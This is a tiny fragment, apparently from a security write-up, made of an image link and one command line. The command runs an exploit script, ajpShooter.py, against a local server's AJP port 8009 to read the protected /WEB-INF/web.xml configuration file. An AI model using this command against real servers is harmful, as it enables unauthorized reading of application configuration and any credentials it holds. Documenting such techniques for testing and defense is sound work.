 > python ajpShooter.py http://127.0.0.1 8009 /WEB-INF/web.xml read